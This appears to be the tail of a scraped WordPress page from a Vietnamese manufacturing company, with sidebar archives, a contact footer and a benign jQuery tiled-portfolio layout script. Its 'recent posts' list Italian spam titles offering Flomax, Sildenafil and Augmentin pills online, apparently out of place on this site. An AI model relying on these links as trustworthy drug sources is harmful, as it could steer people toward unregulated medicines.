									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/">Comprare pillole di Flomax</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/">Sildenafil Citrate A Buon Mercato Liguria</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/pillole-generiche-di-augmentin/">Pillole generiche di Augmentin</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive">
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a></li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta">
		<ul>
						<li><a href="https://cpjapan.com.vn/wp-login.php">Log in</a></li>
			<li><a href="https://cpjapan.com.vn/feed/">Entries feed</a></li>
			<li><a href="https://cpjapan.com.vn/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="unbound_recent_posts_widget-1" class="widget widget_unbound_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/"><p class="title">Confrontare i prezzi di Baclofen</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/"><p class="title">Sildenafil Citrate + Dapoxetine farmacia online affidabile</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/"><p class="title">Comprare pillole di Flomax</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/"><p class="title">Sildenafil Citrate A Buon Mercato Liguria</p></a>
					<p class="date">16 August, 2024</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a> (4,729)
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a>&nbsp;(11)</li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a>&nbsp;(71)</li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a>&nbsp;(13)</li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a>&nbsp;(9)</li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a>&nbsp;(34)</li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a>&nbsp;(106)</li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a>&nbsp;(153)</li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a>&nbsp;(2108)</li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a>&nbsp;(1215)</li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a>&nbsp;(52)</li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a>&nbsp;(121)</li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a>&nbsp;(104)</li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a>&nbsp;(64)</li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a>&nbsp;(61)</li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a>&nbsp;(105)</li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a>&nbsp;(93)</li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a>&nbsp;(47)</li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a>&nbsp;(21)</li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a>&nbsp;(26)</li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a>&nbsp;(30)</li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a>&nbsp;(43)</li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a>&nbsp;(100)</li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a>&nbsp;(20)</li>
			</ul>

			</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->


        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer class="wraper_footer style-one">

		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
	<div class="container">
		<!-- row -->
		<div class="row footer_main">
			<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">CONTACT</h5>			<div class="textwidget"><p><strong>Address:</strong> 26th Floor, Block A, Song Da Building, Pham Hung, Nam Tu Liem, Ha Noi<br />
<strong>Factory:</strong> Tan Hoi Village, Dan Phuong District, Ha Noi<br />
<strong>Phone:</strong> (+84) 901 791 686<br />
<strong>Email:</strong> tam.nv@cpjapan.com.vn</p>
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
											</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
						<p>AET CP JAPAN - 2018</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cpjapan.com.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.2.8' id='rt-megamenu-front-end-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sidr.min.js?ver=6.2.8' id='sidr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/wow.min.js?ver=6.2.8' id='wow-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.nicescroll.min.js?ver=6.2.8' id='nicescroll-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sticky.min.js?ver=6.2.8' id='sticky-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/radiantthemes-custom.js?ver=6.2.8' id='radiantthemes-custom-js'></script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.2.8
body_size: 2593
content:
CRPTiledLayerType = {};
CRPTiledLayerType.Puzzle = 1;
CRPTiledLayerType.Masonry = 2;
CRPTiledLayerType.Square = 3;
CRPTiledLayerType.Justified = 4;

;(function ($) {
    $.crpTiledLayer = function (element, options) {
        if(options.approxTileWidth < options.minTileWidth){
            options.approxTileWidth = options.minTileWidth;
        }

        var Slot = function (width, height) {
            this.position = { x: 0, y: 0 };
            this.blocks = { h: width, v: height };
            this.size = { width: this.blocks.h, height: this.blocks.v };
            this.px = { width: width, height: height };
            this.edge_right = false;
        }

        Slot.prototype.resize = function (blocks, onlyWidth) {
            //nw : nh = w : h => nh = nw * h / w
            var new_width = blocks;
            var new_height = (new_width * this.px.height) / this.px.width;
            var bv = this.blocks.v;
            this.blocks.h = blocks;
            if(!onlyWidth && plugin.settings.layoutType != CRPTiledLayerType.Square)
	            this.blocks.v = new_height;
            }

        var Grid = function (margin, min_tile_width, width) {
            this.slots = [];
            this.cells = [];
            this.margin = margin;
            this.min_tile_width = min_tile_width;
            this.width = width;
            this.hor_size = width;
            this.init();
        }

        Grid.prototype.init = function () {
            this.slots.length = 0;
            this.cells.length = 0;
            for (var i = 0; i < this.hor_size * 1000; i++) {
                this.cells[i] = 0;
            }
        }

        Grid.prototype.add_slot = function (slot) {
            for (var j = 0; j < slot.blocks.v; j++) {
                for (var i = 0; i < slot.blocks.h; i++) {
                    var row = slot.position.y + j;
                    var column = slot.position.x + i;
                    //if (this.cells.length < row * this.hor_size + column)

                    this.cells[row * this.hor_size + column] = 1;
                    this.cells.push(0);
                }
            }

            this.slots.push(slot);
        }

        Grid.prototype.count_free_cells_on_right = function (index) {
            var line = Math.floor(index / this.hor_size);
            var line_end = (line + 1) * this.hor_size;

            var length = 0;

            for (; index < line_end; index++, length++) {
                if (this.cells[index] == 1) {
                    break;
                }
            }

            return length;
        }

        Grid.prototype.insert = function (width, height, allowEnlargement) {

            /* Hack for square and masonry styles */
            var sW = width;
            var sH = height;
            if(plugin.settings.layoutType == CRPTiledLayerType.Masonry || plugin.settings.layoutType == CRPTiledLayerType.Square){
                var _slotWidth = plugin.settings.approxTileWidth + plugin.settings.margin;
                var _wrapperWidth = $element.width() + plugin.settings.margin;
                if(_slotWidth > _wrapperWidth - plugin.settings.margin){
                    _slotWidth = _wrapperWidth - plugin.settings.margin;
                }

                var _itemsPerRow = parseInt( _wrapperWidth / _slotWidth );
                var _delta = _wrapperWidth - _itemsPerRow * _slotWidth;
                var _deltaPerCell = Math.floor(_delta / _itemsPerRow);
                _slotWidth += _deltaPerCell;

                sW = _slotWidth;

                var _ratio = plugin.settings.approxTileHeight / plugin.settings.approxTileWidth;
                if(plugin.settings.layoutType == CRPTiledLayerType.Masonry){
                    _ratio = height / width;
                }

                sH = Math.ceil(sW * _ratio);

            } else {
                var _wrapperWidth = $element.width() + plugin.settings.margin;
                var step = parseInt( _wrapperWidth / 4 );

                var ratios = [
                  {w: 1, h:1},
                  {w: 2, h:2},
                ];
                var ratio = ratios[(Math.floor(Math.random() * (ratios.length - 0)) + 0)];

                sW = ratio.w * step;
                sH = ratio.h * step;
            }

            var newsH = sH;
            if (plugin.settings.addBlock2Height != false) {
                newsH += plugin.settings.addBlock2Height;
            }

            var slot = new Slot(sW, newsH);
            var av_blocks = 0;
            var free_cell = 0;
            var line = 0;

            if (this.slots.length == 0) {
                av_blocks = this.hor_size;
                slot.position.x = 0;
                slot.position.y = 0;
            } else {

                //find first available cell
                var exit = false;
                for (; free_cell < this.cells.length; free_cell++) {
                    if (this.cells[free_cell] == 0) {

                        line = Math.floor(free_cell / this.hor_size);
                        var line_end = (line + 1) * this.hor_size;

                        //available blocks
                        av_blocks = 0;
                        for (var k = 0; k <= line_end - free_cell; k++) {
                            av_blocks = k;
                            if (this.cells[free_cell + k] == 1) {
                                //there's another slot on the right
                                break;
                            }
                        }
                        break;
                    }
                }
            }
            //the slot need to be shrinked
            if (av_blocks < slot.blocks.h) {
                slot.resize(av_blocks);
            } else {
                var free_on_right = this.count_free_cells_on_right(free_cell + slot.blocks.h);
                if (free_on_right - plugin.settings.margin < this.min_tile_width &&
                		free_on_right > 0) {
                    slot.resize(av_blocks, !allowEnlargement);
                    slot.enlarged = true;
                }
                if (free_on_right == 0)
                    slot.edge_right = true;
            }

            slot.position.x = free_cell % this.hor_size;
            slot.position.y = Math.floor(free_cell / this.hor_size);

            this.add_slot(slot);
            return slot;
        }

        var defaults = {
            layoutType: CRPTiledLayerType.Square,
            approxTileWidth: 200,
            approxTileHeight: 200,
            minTileWidth: 200,
            margin: 10,
            addBlock2Height: false,
            allowEnlargement: false,
            onComplete: function () { },
            onUpdate: function () { },
        }

        var plugin = this;
        var grid = null;
        var maxHeight = 0;

        plugin.settings = {}

        var $element = $(element),
             element = element;

      	var currentWidth = $element.width();

        var completed = false;
        var busy = false;

        var tilesForFilter = function(ft) {
          $tiles =  $element.find(".tile");
          return $tiles;
        }

        var doFiltration = function() {
          busy = true;

          var $tiles = tilesForFilter(null);
          maxHeight = 0;
          grid = null;

          $tiles.css({visibility: 'invisible'});
          entile($tiles);
          $tiles.css({visibility: 'visible'});

          busy = false;
        }

        plugin.init = function () {
            plugin.settings = $.extend({}, defaults, options);

            $element.find(".ftg-items").css({
                position: "relative",
                minWidth: plugin.settings.minTileWidth,
            });

            var $tiles = $element.find(".tile");
            styleTiles($tiles);
            assignImagesSize($tiles);
            var category = window.location.hash;
            if (category != '' && category != '#') {
                var current = jQuery(".ftg-filters a[href='" + category + "']");
                if (current.length != 0) {
                    jQuery("a", current.closest(".ftg-filters")).removeClass('selected');
                    current.addClass('selected');
                }
            }
            doFiltration();

            $(window).resize(function () {
                if(busy) return;

              	if (currentWidth != $element.width())
                {
                  busy = true;
                  currentWidth = $element.width();

                	resTo = setTimeout(function () {
                    grid = null;
                    maxHeight = 0;

                    var $filteredTiles = tilesForFilter(null);
                    entile($filteredTiles);

                    busy = false;
                	}, 700);
                }
            });
        }

        var styleTiles = function ($tiles) {
            $tiles.css({
                position: "absolute",
                visibility: 'hidden',
            });

            $tiles.find('.tile-inner').css({
              position: "relative",
              display: "block",
              overflow: "hidden",
            });

            $tiles.find('.crp-item').css({
              position: "relative",
              display: "block",
              fontSize: 10, //against weird rules in some reset.css
              maxWidth: "9999em",
            });
        }

        var assignImagesSize = function ($tiles) {
            $tiles.each(function () {
                var $item = $(this).find(".crp-item");

                var size = {
                  width: $item.data("width"),
                  height: $item.data("height")
                };

                $item.data("size", size);
            });
        }

        var entile = function ($tiles) {
            if (!grid)
                grid = new Grid(plugin.settings.margin, plugin.settings.minTileWidth, $element.width() + plugin.settings.margin);

            $tiles.each(function () {
                if ($(this).hasClass("ftg-hidden"))
                    return;

                var size = $(this).find(".crp-item").data("size");

                var slot = grid.insert(
                		size.width + plugin.settings.margin,
                		size.height + plugin.settings.margin,
                		plugin.settings.allowEnlargement);

				        $(this).data("enlarged", slot.enlarged);


                var top = slot.position.y;
                var height = slot.blocks.v;

                var tileWidth = slot.blocks.h - plugin.settings.margin;
                var tileHeight = slot.blocks.v - plugin.settings.margin;

                if (top + tileHeight > maxHeight)
                    maxHeight = top + height + plugin.settings.margin;

                if (plugin.settings.addBlock2Height != false) {
                    tileHeight -= plugin.settings.addBlock2Height;
                }


                $(this).css({
                    top: top,
                    left: slot.position.x,
                    width: slot.blocks.h,
                    height: height
                });
                $(this).find('.tile-inner').css({
                    width: tileWidth,
                    height: tileHeight
                })
                .data("width", tileWidth)
                .data("height", tileHeight);

                if (plugin.settings.addBlock2Height != false) {
                    $(this).find('.crp-additional-block2').css({
                        bottom: plugin.settings.margin,
                        width: tileWidth,
                        height: plugin.settings.addBlock2Height
                    });
                }

                $element.find(".ftg-items").height(maxHeight);
            });

            $tiles.find("img.crp-item").each(function (i, item) {
                var $item = $(item);
                var size = $item.data("size");

                var ratioImg = size.width / size.height;
                var ratioTile = $item.parent().data("width") / $item.parent().data("height");

                var bugFixDiff = 0;
                if (ratioImg >= ratioTile) {
                    $item.attr("case", "2");

                    var $h = $item.parent().data("height") + bugFixDiff;
                    var $w = ratioImg * $h;

                    $item.css({
                        width: $w,
                        height: $h
                    });

                    var diff = $w - $item.parent().data("width");
                    $item.css({
                      "margin-left": diff / -2,
                      "margin-top": bugFixDiff / -2,
                    });
                } else {
                    $item.attr("case", "4");

                    var $w = $item.parent().data("width") + bugFixDiff;
                    var $h = $w / ratioImg;

                    $item.css({
                        width: $w,
                        height: $h
                    });

                    var diff = $h - $item.parent().data("height");
                    $item.css({
                      "margin-top": diff / -2,
                      "margin-left": bugFixDiff / -2,
                    });
                }
            });

            if (!completed) {
                completed = true;
                plugin.settings.onComplete.call(plugin);
            } else {
                plugin.settings.onUpdate.call(plugin);
            }
        }

        plugin.init();
    }

    $.fn.crpTiledLayer = function (options) {
        return this.each(function () {
            if (undefined == $(this).data('crpTiledLayer')) {
                var plugin = new $.crpTiledLayer(this, options);
                $(this).data('crpTiledLayer', plugin);
            }
        });
    }
})(jQuery);
